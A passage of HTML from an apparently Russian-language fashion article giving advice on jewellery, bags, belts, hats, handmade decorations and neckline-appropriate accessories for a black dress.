уборы</a></li></ul></li><li><a href="#i-6"><span class="toc_number toc_depth_1">2</span> Украшаем чёрное однотонное платье своими руками</a><ul><li><a href="#i-7"><span class="toc_number toc_depth_2">2.1</span> Брошь</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">2.2</span> Пояс (ремень) и банты</a></li><li><a href="#i-9"><span class="toc_number toc_depth_2">2.3</span> Кружево и сетка</a></li><li><a href="#i-10"><span class="toc_number toc_depth_2">2.4</span> Воротники и манжеты</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">2.5</span> Тесьма</a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">2.6</span> Прозрачный чехол</a></li><li><a href="#i-13"><span class="toc_number toc_depth_2">2.7</span> Кружево и сетка</a></li><li><a href="#i-14"><span class="toc_number toc_depth_2">2.8</span> Воротники и манжеты</a></li><li><a href="#i-15"><span class="toc_number toc_depth_2">2.9</span> Украсить стразами или камнями</a></li></ul></li><li><a href="#i-16"><span class="toc_number toc_depth_1">3</span> Выбираем серьги</a></li><li><a href="#i-17"><span class="toc_number toc_depth_1">4</span> Выбор ожерелья</a></li><li><a href="#i-18"><span class="toc_number toc_depth_1">5</span> Цепочка с кулоном – когда?</a></li><li><a href="#i-19"><span class="toc_number toc_depth_1">6</span> Выбор украшения в зависимости от выреза горловины</a></li><li><a href="#i-20"><span class="toc_number toc_depth_1">7</span> К какому вырезу какие украшения?</a><ul><li><a href="#V"><span class="toc_number toc_depth_2">7.1</span> V-образный</a></li><li><a href="#i-21"><span class="toc_number toc_depth_2">7.2</span> О-образный</a></li><li><a href="#i-22"><span class="toc_number toc_depth_2">7.3</span> Лодочкой</a></li><li><a href="#i-23"><span class="toc_number toc_depth_2">7.4</span> Открытые плечи</a></li><li><a href="#i-24"><span class="toc_number toc_depth_2">7.5</span> Квадратный вырез</a></li></ul></li><li><a href="#i-25"><span class="toc_number toc_depth_1">8</span> Черное платье, какие туфли подобрать?</a><ul><li><a href="#i-26"><span class="toc_number toc_depth_2">8.1</span> Несколько советов о том, какие туфли подойдут под черное платье, фото и модные сочетания</a></li></ul></li><li><a href="#i-27"><span class="toc_number toc_depth_1">9</span> Что влияет на выбор туфель для черного платья</a><ul><li><a href="#i-28"><span class="toc_number toc_depth_2">9.1</span> Классический стиль</a></li><li><a href="#i-29"><span class="toc_number toc_depth_2">9.2</span> Вечернее платье</a></li><li><a href="#i-30"><span class="toc_number toc_depth_2">9.3</span> Коктейльное платье</a></li></ul></li><li><a href="#i-31"><span class="toc_number toc_depth_1">10</span> Черное платье на каждый день</a></li><li><a href="#i-32"><span class="toc_number toc_depth_1">11</span> Кому подходит маленькое черное платье?</a></li><li><a href="#i-33"><span class="toc_number toc_depth_1">12</span> С чем носить черное платье летом?</a><ul><li><a href="#i-34"><span class="toc_number toc_depth_2">12.1</span> Классический вариант</a></li><li><a href="#i-35"><span class="toc_number toc_depth_2">12.2</span> Дневной вариант</a></li><li><a href="#i-36"><span class="toc_number toc_depth_2">12.3</span> Вечерний вариант</a></li></ul></li><li><a href="#i-37"><span class="toc_number toc_depth_1">13</span> С чем одеть черное платье зимой?</a></li><li><a href="#i-38"><span class="toc_number toc_depth_1">14</span> С чем сочетать черное платье весной и осенью?</a></li></ul></div> <h2><span id="i">Самые востребованные аксессуары к чёрному платью</span></h2> <p>Создать неповторимый образ с черным платьем, помогут любимые аксессуары, а как грамотно подобрать их расскажем ниже.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32341" src="/images/wp-content/uploads/2020/06/2.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="983" height="1024" sizes="auto, (max-width: 983px) 100vw, 983px"><meta itemprop="width" content="983"><meta itemprop="height" content="1024"></span></p> <h3><span id="i-2">Украшения</span></h3> <p>Идеальным сочетанием с черным платьем будут украшения из золота, серебра, а также с декором из драгоценных камней. Не стареющая классика жемчуг, он всегда смотреться изыскано и дорого в сочетании с таким платьем. Неординарным дополнением к черному платью будут ободки или украшения из жемчуга.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32337" src="/images/wp-content/uploads/2020/06/chernoye_platye_5.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="900" height="900" sizes="auto, (max-width: 900px) 100vw, 900px"><meta itemprop="width" content="900"><meta itemprop="height" content="900"></span><br/><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32338" src="/images/wp-content/uploads/2020/06/f4e5ced8dfc809ce9f33f79403c943ee.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="916" height="1000" sizes="auto, (max-width: 916px) 100vw, 916px"><meta itemprop="width" content="916"><meta itemprop="height" content="1000"></span><br/><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32339" src="/images/wp-content/uploads/2020/06/f56a157ce400e28dbd1535db5281dc14.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="800" height="1200" sizes="auto, (max-width: 800px) 100vw, 800px"><meta itemprop="width" content="800"><meta itemprop="height" content="1200"></span><br/><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32340" src="/images/wp-content/uploads/2020/06/629ad582bc699b120ca00c5dc94739d1.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="898" height="1244" sizes="auto, (max-width: 898px) 100vw, 898px"><meta itemprop="width" content="898"><meta itemprop="height" content="1244"></span></p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32345" src="/images/wp-content/uploads/2020/06/2cc91fc1ff0011e98165fa163e3f7418_2cc91fc2ff0011e98165fa163e3f7418-1000x1000-1.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="1000" height="1000" sizes="auto, (max-width: 1000px) 100vw, 1000px"><meta itemprop="width" content="1000"><meta itemprop="height" content="1000"></span><br/><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32346" src="/images/wp-content/uploads/2020/06/3e453d1b9cb6b100e7ec709dbb756bee.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="1080" height="1350" sizes="auto, (max-width: 1080px) 100vw, 1080px"><meta itemprop="width" content="1080"><meta itemprop="height" content="1350"></span></p> <h3><span id="i-3">Сумки</span></h3> <p>Подобный цвет отлично сочетается с разными оттенками сумок, но наиболее выигрышным все же будет комбинация с серебряным, красным, бежевым тонами. А также интересно смотрится декорированная сумка под тон декора платья.<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32330" src="/images/wp-content/uploads/2020/06/2dfb76c103d73b814afecaf4165d.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="1070" height="1328" sizes="auto, (max-width: 1070px) 100vw, 1070px"><meta itemprop="width" content="1070"><meta itemprop="height" content="1328"></span><br/><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32331" src="/images/wp-content/uploads/2020/06/5fbf60ebe102ef8c397d9315ae84d734.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="1080" height="1349" sizes="auto, (max-width: 1080px) 100vw, 1080px"><meta itemprop="width" content="1080"><meta itemprop="height" content="1349"></span><br/><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32333" src="/images/wp-content/uploads/2020/06/chernoe-plate-1.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="809" height="1119" sizes="auto, (max-width: 809px) 100vw, 809px"><meta itemprop="width" content="809"><meta itemprop="height" content="1119"></span><br/><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32334" src="/images/wp-content/uploads/2020/06/chernoe-platye-luk2.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="1300" height="1000" sizes="auto, (max-width: 1300px) 100vw, 1300px"><meta itemprop="width" content="1300"><meta itemprop="height" content="1000"></span><br/><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32335" src="/images/wp-content/uploads/2020/06/chernoye_platye_foto-1-819x1024-1.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="819" height="1024" sizes="auto, (max-width: 819px) 100vw, 819px"><meta itemprop="width" content="819"><meta itemprop="height" content="1024"></span><br/><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32336" src="/images/wp-content/uploads/2020/06/marksandspencer_9820116966738401-crop.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="2048" height="1612" sizes="auto, (max-width: 2048px) 100vw, 2048px"><meta itemprop="width" content="2048"><meta itemprop="height" content="1612"></span></p> <h3><span id="i-4">Пояс</span></h3> <p>Придать образу определенного стиля способен пояс, он подчеркнет талию и поможет сделать акцент на вашем стиле. Для этого выбирайте контрастные оттенки, например, красный или золотой. А пояс с декором, в том случае если поддерживается тематика на платье. Ну а пояс с металлической застежкой гармонично и дерзко смотрится с кожаным мини.<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32326" src="/images/wp-content/uploads/2020/06/824d75074c1af5c8cc4641d6b097569a_fitted_740x1500.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="740" height="1111" sizes="auto, (max-width: 740px) 100vw, 740px"><meta itemprop="width" content="740"><meta itemprop="height" content="1111"></span><br/><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32327" src="/images/wp-content/uploads/2020/06/08197a04193307caac3660d767366efc.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="1200" height="1800" sizes="auto, (max-width: 1200px) 100vw, 1200px"><meta itemprop="width" content="1200"><meta itemprop="height" content="1800"></span><br/><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32328" src="/images/wp-content/uploads/2020/06/img_5716_2.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="807" height="1500" sizes="auto, (max-width: 807px) 100vw, 807px"><meta itemprop="width" content="807"><meta itemprop="height" content="1500"></span><br/><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32329" src="/images/wp-content/uploads/2020/06/ZHenskoe-barhatnoe-plate-SHik-chernoe.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="799" height="1199" sizes="auto, (max-width: 799px) 100vw, 799px"><meta itemprop="width" content="799"><meta itemprop="height" content="1199"></span></p> <h3><span id="i-5">Головные уборы</span></h3> <p>Конечно выбор головного убора зависит от фасона платья. Так, например, элегантный наряд идеально сочетается с широкополой шляпой. А вот платье халат хорошо смотрится со светлой шляпкой. Ну а модели в стиле кежуал гармонично сочетаются с кепками.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32322" src="/images/wp-content/uploads/2020/06/996f9f35583897207312619bad120eaa.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="1500" height="1000" sizes="auto, (max-width: 1500px) 100vw, 1500px"><meta itemprop="width" content="1500"><meta itemprop="height" content="1000"></span><br/><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32323" src="/images/wp-content/uploads/2020/06/af0de000b23211ea84a45254001acd2b_af0de001b23211ea84a45254001acd2b-1000x1000-1.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="1000" height="1000" sizes="auto, (max-width: 1000px) 100vw, 1000px"><meta itemprop="width" content="1000"><meta itemprop="height" content="1000"></span><br/><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone wp-image-32324 size-full" src="/images/wp-content/uploads/2020/06/b62351887a947d9178fe388fe7e9567b-e1593434220226.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="628" height="823" sizes="auto, (max-width: 628px) 100vw, 628px"><meta itemprop="width" content="628"><meta itemprop="height" content="823"></span><br/><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32325" src="/images/wp-content/uploads/2020/06/dbdbdyubyu.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="1500" height="1000" sizes="auto, (max-width: 1500px) 100vw, 1500px"><meta itemprop="width" content="1500"><meta itemprop="height" content="1000"></span></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignnone size-full wp-image-32348" src="/images/wp-content/uploads/2020/06/18812030-1.jpg" alt="Какие украшения подходят к чёрному платью. Как украсить черное платье" width="800" height="800" sizes="auto, (max-width: 800px) 100vw, 800px"><meta itemprop="width" content="800"><meta itemprop="height" content="800"></span></p> <h2><span id="i-6">Украшаем чёрное однотонное платье своими руками</span></h2> <p>Для декорирования используются самые разнообразные материалы. Это могут быть ленты, стразы, бисер, бусины, цветы из текстиля, разноцветные кружева, искусственный жемчуг и другие подобные изделия (фото).</p> <h3><span id="i-7">Брошь</span></h3> <p><img decoding="async" itemprop="image" loading="lazy" class="aligncenter wp-image-54046" src="/images/wp/uploads/2018/12/ukrashaem_chernoe_plate_kruzhevo_i_setka_2.jpg" alt="Черное платье с белым бантом" width="400" height="394"><br/> Маленькое платье чёрного цвета станет отличным фоном для любимых украшений. Симпатично приколотая изящная <strong>брошь, ярко засияв на чёрном фоне, способна существенно преобразить даже самый скучный и невыразительный наряд</strong>. Украшения со светлыми натуральными камнями (кварц розового оттенка, горный хрусталь, бирюза) хорошо освежают цвет лица, добавляя образу мягкость и романтичность.</p> <blockquote> <p><strong>Совет!</strong> Хорошо смотрятся на подобном наряде приколотые на плечах броши-эполеты.</p> </blockquote> <p><img decoding="async" itemprop="image" loading="lazy" class="aligncenter wp-image-54040 size-full" src="/images/wp/uploads/2018/12/brosh_chernoe_plate_1.jpg" alt="Черное платье с брошью" width="450" height="450"><br/>Брошь можно расположить на платье необычным образом (к примеру, на бретельке либо на спине), чтобы она выполняла роль «сюжетообразующего» элемента.</p> <h3><span id="i-8">Пояс (ремень) и банты</span></h3> <p>Если позволяет фасон чёрного платья, можно украсить его при помощи тонкого ремешка. Пояс может выступить в роли контрастной детали, способной сделать наряд более выразительным. К такому платью отлично подойдёт золотой или серебряный пояс. <strong>С чёрным платьем-туникой хорошо сочетается чёрный лакированный пояс</strong>. В целом, подбирать этот аксессуар нужно по цвету и фактуре так, чтобы он удачно гармонировал с платьем.</p> <p><strong><img decoding="async" itemprop="image" loading="lazy" class="aligncenter wp-image-54043" src="/images/wp/uploads/2018/12/chernoe_plate_poyas_banty_1.jpg" alt="Черное платье с посом и ремнем" width="400" height="300"><br/>Можно использовать банты одного цвета с платьем</strong> либо иных предпочитаемых оттенков. Материал подобных элементов тоже бывает различным. Для этой цели отлично подойдут банты из атласа, шёлка, кружева, замши и кожи. Обычно декор такого типа располагают на плечах, бретелях, талии и пояснице.</p> <blockquote> <p><strong>Совет!</strong> Если пришить несколько маленьких бантиков на груди, получится оригинальная имитация пуговиц.</p> </blockquote> <h3><span id="i-9">Кружево и сетка</span></h3> <p>Верхнюю часть строгого платья в классическом стиле легко оживить при помощи белых или черных кружев. <strong>В особенности эффектно подобный декор будет смотреться на платье в пол</strong>. Красиво дополнит подобный наряд прикрепленное к подолу черное кружево. Для создания более смелого образа следует использовать кружева красного цвета либо иных контрастных оттенков.</p> <p><img itemprop="contentUrl" decoding="async" loading="lazy" class="size-large wp-image" src="/images/odezhda/platye/kak-ukrasit-chernoe-platye/chernoe-platye-s-belim-kruzhevom-s5.jpg" alt="Черное платье с белым кружевом" width="350" height="467"></p> <p><strong>Если у платья нет рукавов</strong>, можно обойтись и без шитья. Достаточно надеть под него тонкую прозрачную кофточку из сетчатого материала. Привычный наряд тут же кардинально преобразится.</p> <h3><span id="i-10">Воротники и манжеты</span></h3> <p>Можно пришить к подобному наряду красивый белый воротник и манжеты. Этот способ придаст изделию эффектную контрастность. Скромное изделие, дополненное манжетами и воротником, создаст образ стильной эрудированной дамы.</p> <p><img itemprop="contentUrl" decoding="async" loading="lazy" class="size-large wp-image" src="/images/odezhda/platye/kak-ukrasit-chernoe-platye/chernoe-platye-s-vorotnikom-i-manzhetami-s6.jpg" alt="Черное платье с воротником и манжетами" width="400" height="305"></p> <p>Чтобы <strong>сделать наряд в стиле модерн, можно прикрепить к нему кожаный воротник</strong> (черный либо цветной). Для создания эффектного вечернего наряда черное платье можно декорировать бусинами, бисером или мерцающими пайетками. Если нет желания что-либо пришивать, можно приобрести украшение, выполненное в форме воротничка.</p> <h3><span id="i-11">Тесьма</span></h3> <p>Область манжет и зону декольте можно еще украсить при помощи декоративной тесьмы, пришив ее в желаемой области. Тесьма, имеющая ажурный край, эффектно освежит горловину. Ее можно пришить и более сложным способом, повторяя изгибы тела.</p> <p><img itemprop="contentUrl" decoding="async" loading="lazy" class="size-large wp-image" src="/images/odezhda/platye/kak-ukrasit-chernoe-platye/chernoe-platye-s-tesmoy-s10.jpg" alt="Черное платье с тесьмой" width="400" height="267"></p> <p>Для создания модного и элегантного декора <strong>можно пришить по косой ленту из шелка для украшения горловины, низа или рукавов.</strong> Можно применить для этой цели ленту в тон или любого предпочитаемого оттенка.</p> <blockquote> <p>Не рекомендуется использовать для подобной отделки больше трех областей на изделии.</p> </blockquote> <h3><span id="i-12">Прозрачный чехол</span></h3> <p>Небольшое количество прозрачного тюля, красиво оформленное в области плеч, талии либо на поясе, позволит создать изящный и модный образ. Еще можно <strong>сшить для платья прозрачный чехол из сетчатого материала</strong>, который, несмотря на всю свою простоту, может существенно изменить образ.</p> <p><img itemprop="contentUrl" decoding="async" loading="lazy" class="size-large wp-image" src="/images/odezhda/platye/kak-ukrasit-chernoe-platye/chernoe-platye-i-prozrachniy-chehol-s11.jpg" alt="Черное платье и прозрачный чехол" width="400" height="553"></p> <p>Ярким и нестандартным <strong>дополнением к черному платью станет также плетеная накидка из люрекса</strong>.</p> <h3><span id="i-13">Кружево и сетка</span></h3> <p>Верхнюю часть строгого платья в классическом стиле легко оживить при помощи белых или чёрных кружев. <strong>В особенности эффектно подобный декор будет смотреться на платье в пол</strong>. Красиво дополнит подобный наряд прикреплённое к подолу чёрное кружево. Для создания более смелого образа следует использовать кружева красного цвета либо иных контрастных оттенков.</p> <p><strong><img decoding="async" itemprop="image" loading="lazy" class="aligncenter wp-image-54045" src="/images/wp/uploads/2018/12/ukrashaem_chernoe_plate_kruzhevo_i_setka_1.jpg" alt="Черное платье с белым кружевом" width="350" height="467"><br/>Если у платья нет рукавов</strong>, можно обойтись и без шитья. Достаточно надеть под него тонкую прозрачную кофточку из сетчатого материала. Привычный наряд тут же кардинально преобразится.</p> <h3><span id="i-14">Воротники и манжеты</span></h3> <p>Можно пришить к подобному наряду красивый белый воротник и манжеты. Этот способ придаст изделию эффектную контрастность. Скромное изделие, дополненное манжетами и воротником, создаст образ стильной эрудированной дамы.</p> <p><img decoding="async" itemprop="image" loading="lazy" class="aligncenter wp-image-54048" src="/images/wp/uploads/2018/12/ukrashaem_chernoe_plate_vorotnikom_manzhetami_1.jpg" alt="Черное платье с воротником и манжетами" width="400" height="305"><br/>Чтобы <strong>сделать наряд в стиле модерн, можно прикрепить к нему кожаный воротник</strong> (чёрный либо цветной). Для создания эффектного вечернего наряда чёрное платье можно декорировать бусинами, бисером или мерцающими пайетками. Если нет желания что-либо пришивать, можно приобрести украшение, выполненное в форме воротничка.</p> <h3><span id="i-15">Украсить стразами или камнями</span></h3> <p>Ещё можно использовать для декора пришивные акриловые стразы, украсив ими горловину или вырез платья. Чтобы стразы было удобно пришивать, рекомендуется вначале прикрепить их к платью в форме выбранного узора при помощи клея (для этой цели можно использовать клей «Момент»).</p> <p><img decoding="async" itemprop="image" loading="lazy" class="aligncenter wp-image-54050" src="/images/wp/uploads/2018/12/CHernoe-plate-s-kamnyami.jpg" alt="Черное платье с камнями" width="350" height="526"><br/>После того, как стразы будут надёжно приклеены к поверхности, <strong>для особой прочности их следует дополнительно пришить к изделию, используя иглу и нитку.</strong></p> <h2><span id="i-16">Выбираем серьги</span></h2> <p>Сережки – любимые украшения женщин любого возраста. По энергетике <strong>девушкам ближе серебряные изделия, дамам в возрасте рекомендуется носить золотые или платиновые серьги</strong>. Что касается их формы и размера, то здесь во внимание берется цвет кожи, форма лица, длина шеи, фасон платья.</p> <p>Одна из самых популярных моделей, никогда не выходящая из моды, – <strong>серьги-висюльки</strong>. Они визуально вытягивают лицо и шею. Изготавливаются всевозможной формы и разных материалов, поэтому подобрать удачный вариант просто, если следовать правилам:</p> <ol> <li>К <strong>овальному</strong> лицу подходит любая форма сережек. Педпочтителен вытянутый овал.</li> <li><strong>Круглолицым</strong> противопоказаны кольца и диски. Оптимальный вариант – изделия прямоугольной, ромбовидной формы, вытянутые овалы, большие «капли».</li> <li>Дамам с <strong>прямоугольным</strong> или <strong>квадратным</strong> лицом не рекомендуются квадратные и остроконечные модели. Сгладят остроту контура круглые и треугольные серьги.</li> <li>К <strong>узкому</strong> вытянутому лицу подбирают треугольники и квадраты. Противопоказаны плоские модели ниже подбородка.</li> </ol> <p><strong>Длинные серьги</strong> особенно хороши с платьем-лапшой, V-вырезом, стилем бохо, летними открытыми моделями, но нежелательны при короткой шее, а также для ношения с деловой и спортивной одеждой. <strong>Кисточки</strong> прекрасно гармонируют с вечерним бархатным платьем, моделью «пиджак», с лифом «на одно плечо».</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" itemprop="image" loading="lazy" class="aligncenter size-full wp-image-1934" src="/images/wp-content/uploads/2020/06/457567657658-min.png" alt="длинные серьги с платьем" width="401" height="609" sizes="auto, (max-width: 401px) 100vw, 401px"><meta itemprop="width" content="401"><meta itemprop="height" content="609"></span></p> <p>Другие виды украшений для ушей:</p> <ul> <li><strong>серьги-кольца</strong> считаются классикой, удобным и практичным аксессуаром, но подходят не всем;</li> <li>серьги <strong>с французским или английским замком</strong> – также классика и используются для повседневного и нарядного ансамбля;</li> <li>серьги-пр<strong>о</strong>тяжки универсальны: их надевают к любой одежде, включая вечерние наряды;</li> <li><strong>«гвоздики»</strong> носятся с одеждой любых стилей. Модели с бриллиантом, несмотря на миниатюрность, способны привлечь внимание не меньше, чем громоздкие изделия;</li> <li>еще одна разновидность украшения для ушей – <strong>клипсы.</strong> Бывают разной формы и размеров. Их носят практически с любым нарядом.</li> </ul> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" itemprop="image" loading="lazy" class="aligncenter size-full wp-image-1935" src="/images/wp-content/uploads/2020/06/65586786787-min.png" alt="серьги кольца с голубым платьем" width="453" height="616" sizes="auto, (max-width: 453px) 100vw, 453px"><meta itemprop="width" content="453"><meta itemprop="height" content="616"></span></p> <h2><span id="i-17">Выбор ожерелья</span></h2> <p>Несколько советов, как подобрать красивые украшения к платью в зависимости от его фасона:</p> <ol> <li>С <strong>платьем-футляр</strong> удачно сочетаются массивные ожерелья и браслеты.</li> <li>К стилю <strong>бохо</strong> подходят многоярусные украшения, бусы из камней, крупные висячие серьги.</li> <li>К <strong>офисной</strong> одежде подбирают украшения в минималистическом стиле.</li> <li>С <strong>летними</strong> платьями можно использовать пластиковую бижутерию, украшения из полудрагоценных камней, дерева. Лучше использовать недорогие изделия для повседневных ансамблей, скажем, с льняным или хлопковым платьем. А <strong>в тандеме с ярким вечерним платьем бижутерия не должна доминировать</strong>.</li> </ol> <p>Если трудно сделать выбор в пользу одного аксессуара, современная мода позволяет носить одновременно несколько ожерелий, располагающихся ярусами. Такой ансамбль, безусловно, подходит к более «расслабленному» стилю одежды.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" itemprop="image" loading="lazy" class="aligncenter size-full wp-image-1930" src="/images/wp-content/uploads/2020/06/45757567467657856-min.png" alt="короткое платье и колье" width="394" height="598" sizes="auto, (max-width: 394px) 100vw, 394px"><meta itemprop="width" content="394"><meta itemprop="height" content="598"></span></p> <h2><span id="i-18">Цепочка с кулоном – когда?</span></h2> <p><strong>Кулон</strong> – еще одна разновидность ожерелья. Представляет собой <strong>подвеску или медальон, носимый на цепочке или шнурке, и только на шее</strong>. Иногда ему придают сакральное значение, изготавливая их в виде оберегов:</p> <ul> <li>на любовь (в форме сердца);</li> <li>семейное благополучие (символ Инь-Янь);</li> <li>удачу (колесо фортуны);</li> <li>жизненную энергию (знак «Трискель»);</li> <li>счастье и богатство (монета с отверстием посередине).</li> </ul> <p>Современные реалии создали новый вид украшения – <strong>кулон-флешку</strong>. Их также изготавливают из драгоценных металлов, инкрустируют стразами и драгоценными камнями. Благодаря разнообразной форме легко подобрать подходящий вариант к любому платью.</p> <p>Абсолютная роскошь – <strong>стиль Luxury</strong>. Такие изделия изготавливают из самых дорогих металлов, украшают рубинами и бриллиантами, имеют изысканный дизайн.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" itemprop="image" loading="lazy" class="aligncenter size-full wp-image-1929" src="/images/wp-content/uploads/2020/06/876756565-min.png" alt="Платье с цепочкой с кулоном" width="413" height="600" sizes="auto, (max-width: 413px) 100vw, 413px"><meta itemprop="width" content="413"><meta itemprop="height" content="600"></span></p> <h2><span id="i-19">Выбор украшения в зависимости от выреза горловины</span></h2> <p>Читайте также:&nbsp; Подбираем аксессуары к зеленому платью: советы и рекомендации</p> <p>&nbsp;Чаще всего, ошибки допускаются при выборе цепочек, бус и колье. Так как при этом нужно учитывать не только цвет туалета и его стиль, но и форму горловины. Разберемся, как подобрать бижутерию к вырезу платья.</p> <p style="text-align: center;"><img decoding="async" style="margin:0;padding:0;border:0;" src="/images/wp-content/uploads/_pu/5/91766733.jpg" ></p> <ul> <li><strong>Бюстье</strong>. Для вечера популярны модели с полностью открытыми плечами. Многие девушки ошибочно полагают, что к такому вечернему наряду подходят украшения любого типа. Но стилисты не рекомендуют использовать для подобных платьев массивные колье или многослойные бусы. Идеальный выбор – изящное украшение вокруг шеи. Украшение не должно располагаться ниже подключичной ямки.</li> </ul> <ul> <li><strong>Вырез в форме буквы V</strong>. Такой вырез может быть глубоким и умеренным, но в любом случае, к такой одежде категорически не подходят длинные цепочки. Кулон стоит подобрать геометрической формы, напоминающий форму выреза.</li> </ul> <p style="text-align: center;"><img decoding="async" style="margin:0;padding:0;border:0;" src="/images/wp-content/uploads/_pu/5/70746861.jpg" ></p> <ul> <li><strong>Платье с круглым вырезом</strong>. К такой одежде прекрасно подходят массивные украшения или длинные цепочки.</li> </ul> <ul> <li><strong>Одежда с высоким горлом (воротник-стойка)</strong>. Лучший выбор для такого платья длинная нитка бус или многослойное украшение, надеваемые поверх платья.</li> </ul> <p style="text-align: center;"><img decoding="async" style="margin:0;padding:0;border:0;" src="/images/wp-content/uploads/_pu/5/36411028.jpg" ></p> <ul> <li><strong>Вырез-лодочка под горло</strong>. К такому платью можно не надевать украшения на шею, ограничившись серьгами. Но при желании можно надеть тонкую длинную цепочку с кулоном.</li> </ul> <h2><span id="i-20">К какому вырезу какие украшения?</span></h2> <p>Не каждое украшение можно носить с любым фасоном платья. Существует ряд нюансов в выборе к определенному вырезу.&nbsp;Небольшая шпаргалка:</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" itemprop="image" loading="lazy" class="aligncenter size-full wp-image-1949" src="/images/wp-content/uploads/2020/06/6768678768-min.png" alt="как выбрать украшение к вырезу платья" width="542" height="383" sizes="auto, (max-width: 542px) 100vw, 542px"><meta itemprop="width" content="542"><meta itemprop="height" content="383"></span></p> <p>И немного нюансов…</p> <h3><span id="V">V-образный</span></h3> <p>С вырезом удлиненной формы гармонируют чокеры, кулоны на короткой или средней цепочке, форма которых повторяет конфигурацию выреза. <strong>Исключаются длинные бусы</strong>.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" itemprop="image" loading="lazy" class="aligncenter size-full wp-image-1924" src="/images/wp-content/uploads/2020/06/45654756768-min.png" alt="К V-образному вырезу на платье" width="392" height="590" sizes="auto, (max-width: 392px) 100vw, 392px"><meta itemprop="width" content="392"><meta itemprop="height" content="590"></span></p> <h3><span id="i-21">О-образный</span></h3> <p><strong>К глубокому круглому вырезу</strong> подойдет чокер, кулон, массивное колье, монисто, колье-воротник, закрывающие всю область декольте.</p> <p><strong>К вырезу «под горло»</strong>, подходят длинные цепочки и бусы (можно в несколько ярусов), 